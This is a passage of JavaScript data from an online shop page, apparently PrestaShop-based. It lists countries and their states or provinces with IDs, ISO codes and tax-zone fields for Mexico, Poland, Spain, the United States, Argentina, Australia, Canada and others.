,"id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"6":{"id":"6","name":"Spain","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Viet Nam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward 